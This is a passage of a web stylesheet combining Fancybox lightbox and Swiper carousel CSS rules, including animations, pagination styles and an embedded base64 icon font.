    stroke-dashoffset: -124px;
  }
}

.carousel__button.is-close,
.carousel__dots,
.fancybox__backdrop,
.fancybox__caption,
.fancybox__nav {
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close,
.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav {
  animation: .15s ease backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .carousel__button.is-close,
.fancybox__container.is-animated.is-closing .carousel__dots,
.fancybox__container.is-animated.is-closing .fancybox__backdrop,
.fancybox__container.is-animated.is-closing .fancybox__caption,
.fancybox__container.is-animated.is-closing .fancybox__nav {
  animation: .15s ease both fancybox-fadeOut;
}

.fancybox-fadeIn {
  animation: .15s ease both fancybox-fadeIn;
}

.fancybox-fadeOut {
  animation: .1s ease both fancybox-fadeOut;
}

.fancybox-zoomInUp {
  animation: .2s ease both fancybox-zoomInUp;
}

.fancybox-zoomOutDown {
  animation: .15s ease both fancybox-zoomOutDown;
}

.fancybox-throwOutUp {
  animation: .15s ease both fancybox-throwOutUp;
}

.fancybox-throwOutDown {
  animation: .15s ease both fancybox-throwOutDown;
}

.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar {
  animation: .15s ease-in backwards fancybox-fadeIn;
}

@keyframes fancybox-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fancybox-fadeOut {
  to {
    opacity: 0;
  }
}

@keyframes fancybox-zoomInUp {
  from {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }

  to {
    transform: scale(1) translate3d(0,0,0);
    opacity: 1;
  }
}

@keyframes fancybox-zoomOutDown {
  to {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutUp {
  to {
    transform: translate3d(0,-30%,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutDown {
  to {
    transform: translate3d(0,30%,0);
    opacity: 0;
  }
}

.fancybox__carousel .carousel__slide {
  scrollbar-width: thin;
  scrollbar-color: #ccc rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-track {
  background-color: rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb {
  background-color: #ccc;
  border-radius: 2px;
  box-shadow: inset 0 0 4px rgba(0,0,0,.2);
}

.fancybox__carousel.is-draggable .fancybox__slide,
.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel.is-dragging .fancybox__slide,
.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__carousel .fancybox__slide .fancybox__content {
  cursor: auto;
}

.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content {
  cursor: zoom-in;
}

.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content {
  cursor: zoom-out;
}

.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__image {
  transform-origin: 0 0;
  user-select: none;
  transition: none;
}

.has-image .fancybox__content {
  padding: 0;
  background: rgba(0,0,0,0);
  min-height: 1px;
}

.is-closing .has-image .fancybox__content {
  overflow: visible;
}

.has-image[data-image-fit=contain] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=contain] .fancybox__content {
  flex-direction: row;
  flex-wrap: wrap;
}

.has-image[data-image-fit=contain] .fancybox__image {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.has-image[data-image-fit=contain-w] {
  overflow-x: hidden;
  overflow-y: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__content {
  min-height: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__image {
  max-width: 100%;
  height: auto;
}

.has-image[data-image-fit=cover] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=cover] .fancybox__content {
  width: 100%;
  height: 100%;
}

.has-image[data-image-fit=cover] .fancybox__image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  max-width: 100%;
  flex-shrink: 1;
  min-height: 1px;
  overflow: visible;
}

.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content {
  width: 100%;
  height: 80%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  width: 960px;
  height: 540px;
  max-width: 100%;
  max-height: 100%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  padding: 0;
  background: rgba(24,24,27,.9);
  color: #fff;
}

.fancybox__carousel .fancybox__slide.has-map .fancybox__content {
  background: #e5e3df;
}

.fancybox__html5video,
.fancybox__iframe {
  border: 0;
  display: block;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0);
}

.fancybox-placeholder {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border-width: 0;
}

.fancybox__thumbs {
  flex: 0 0 auto;
  position: relative;
  padding: 0 3px;
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated.is-closing .fancybox__thumbs {
  opacity: 0;
}

.fancybox__thumbs .carousel__slide {
  flex: 0 0 auto;
  width: var(--fancybox-thumbs-width,96px);
  margin: 0;
  padding: 8px 3px;
  box-sizing: content-box;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: visible;
  cursor: pointer;
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-width: 5px;
  border-style: solid;
  border-color: var(--fancybox-accent-color,rgba(34,213,233,.96));
  opacity: 0;
  transition: opacity .15s ease;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after {
  opacity: .92;
}

.fancybox__thumbs .carousel__slide>* {
  pointer-events: none;
  user-select: none;
}

.fancybox__thumb {
  position: relative;
  width: 100%;
  padding-top: calc(100%/(var(--fancybox-thumbs-ratio,1.5)));
  background-size: cover;
  background-position: center center;
  background-color: rgba(255,255,255,.1);
  background-repeat: no-repeat;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__toolbar {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 20;
  background: linear-gradient(to top,hsla(0deg,0%,0%,0) 0,hsla(0deg,0%,0%,.006) 8.1%,hsla(0deg,0%,0%,.021) 15.5%,hsla(0deg,0%,0%,.046) 22.5%,hsla(0deg,0%,0%,.077) 29%,hsla(0deg,0%,0%,.114) 35.3%,hsla(0deg,0%,0%,.155) 41.2%,hsla(0deg,0%,0%,.198) 47.1%,hsla(0deg,0%,0%,.242) 52.9%,hsla(0deg,0%,0%,.285) 58.8%,hsla(0deg,0%,0%,.326) 64.7%,hsla(0deg,0%,0%,.363) 71%,hsla(0deg,0%,0%,.394) 77.5%,hsla(0deg,0%,0%,.419) 84.5%,hsla(0deg,0%,0%,.434) 91.9%,hsla(0deg,0%,0%,.44) 100%);
  padding: 0;
  touch-action: none;
  display: flex;
  justify-content: space-between;
  --carousel-button-svg-width: 20px;
  --carousel-button-svg-height: 20px;
  opacity: var(--fancybox-opacity,1);
  text-shadow: var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4));
}

@media all and (min-width:1024px) {
  .fancybox__toolbar {
    padding: 8px;
  }
}

.fancybox__container.is-animated.is-closing .fancybox__toolbar {
  opacity: 0;
}

.fancybox__toolbar__items {
  display: flex;
}

.fancybox__toolbar__items--left {
  margin-right: auto;
}

.fancybox__toolbar__items--center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}

.fancybox__toolbar__items--right {
  margin-left: auto;
}

@media (max-width:640px) {
  .fancybox__toolbar__items--center:not(:last-child) {
    display: none;
  }
}

.fancybox__counter {
  min-width: 72px;
  padding: 0 10px;
  line-height: var(--carousel-button-height,48px);
  text-align: center;
  font-size: 17px;
  font-variant-numeric: tabular-nums;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox__progress {
  background: var(--fancybox-accent-color,rgba(34,213,233,.96));
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 30;
  user-select: none;
}

.fancybox__container:fullscreen::backdrop {
  opacity: 0;
}

.fancybox__button--fullscreen g:nth-child(2) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2) {
  display: block;
}

.fancybox__button--slideshow g:nth-child(2),
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1) {
  display: none;
}

.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2) {
  display: block;
}
.swiper-slide,
.swiper-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
  --swiper-navigation-size: 44px;
}

:host {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  z-index: 1;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}

.swiper-vertical>.swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  z-index: 1;
  display: flex;
  transition-timing-function: var(--swiper-wrapper-transition-timing-function,initial);
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-ios .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0,0,0);
}

.swiper-horizontal {
  touch-action: pan-y;
}

.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  display: block;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform,height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-3d .swiper-cube-shadow,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-css-mode>.swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: start start;
}

.swiper-css-mode.swiper-horizontal>.swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-css-mode.swiper-vertical>.swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {
  scroll-snap-type: none;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: none;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper::before {
  content: '';
  flex-shrink: 0;
  order: 9999;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0,0,0,.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid;
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,
.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

.swiper-button-next,
.swiper-button-prev {
  position: absolute;
  top: var(--swiper-navigation-top-offset,50%);
  width: calc(var(--swiper-navigation-size)/ 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
  opacity: .35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next.swiper-button-hidden,
.swiper-button-prev.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-next,
.swiper-navigation-disabled .swiper-button-prev {
  display: none!important;
}

.swiper-button-next svg,
.swiper-button-prev svg {
  width: 100%;
  height: 100%;
  object-fit: contain;
  transform-origin: center;
}

.swiper-rtl .swiper-button-next svg,
.swiper-rtl .swiper-button-prev svg {
  transform: rotate(180deg);
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: var(--swiper-navigation-sides-offset,10px);
  right: auto;
}

.swiper-button-lock {
  display: none;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none!important;
  letter-spacing: 0;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: var(--swiper-navigation-sides-offset,10px);
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: .3s opacity;
  transform: translate3d(0,0,0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled>.swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
  bottom: var(--swiper-pagination-bottom,8px);
  top: var(--swiper-pagination-top,auto);
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper.swiper-cube,
.swiper.swiper-flip {
  overflow: visible;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));
  height: var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));
  display: inline-block;
  border-radius: var(--swiper-pagination-bullet-border-radius,50%);
  background: var(--swiper-pagination-bullet-inactive-color,#000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity,.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none!important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity,1);
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
}

.swiper-pagination-vertical.swiper-pagination-bullets,
.swiper-vertical>.swiper-pagination-bullets {
  right: var(--swiper-pagination-right,8px);
  left: var(--swiper-pagination-left,auto);
  top: 50%;
  transform: translate3d(0,-50%,0);
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap,6px) 0;
  display: block;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: .2s transform,.2s top;
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap,4px);
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s left;
}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s right;
}

.swiper-fade.swiper-free-mode .swiper-slide,
.swiper-free-mode>.swiper-wrapper {
  transition-timing-function: ease-out;
}

.swiper-pagination-fraction {
  color: var(--swiper-pagination-fraction-color,inherit);
}

.swiper-pagination-progressbar {
  background: var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,
.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: var(--swiper-pagination-progressbar-size,4px);
  left: 0;
  top: 0;
}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-vertical>.swiper-pagination-progressbar {
  width: var(--swiper-pagination-progressbar-size,4px);
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  position: relative;
  touch-action: none;
  background: var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));
}

.swiper-scrollbar-disabled>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: var(--swiper-scrollbar-sides-offset,1%);
  bottom: var(--swiper-scrollbar-bottom,4px);
  top: var(--swiper-scrollbar-top,auto);
  z-index: 50;
  height: var(--swiper-scrollbar-size,4px);
  width: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar.swiper-scrollbar-vertical,
.swiper-vertical>.swiper-scrollbar {
  position: absolute;
  left: var(--swiper-scrollbar-left,auto);
  right: var(--swiper-scrollbar-right,4px);
  top: var(--swiper-scrollbar-sides-offset,1%);
  z-index: 50;
  width: var(--swiper-scrollbar-size,4px);
  height: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
  touch-action: none;
}

.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode>.swiper-wrapper {
  margin: 0 auto;
}

.swiper-grid>.swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column>.swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide,
.swiper-cube .swiper-slide .swiper-slide,
.swiper-flip .swiper-slide,
.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-next+.swiper-slide,
.swiper-cube .swiper-slide-prev {
  visibility: visible;
  pointer-events: auto;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: .6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: '';
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-flip .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,
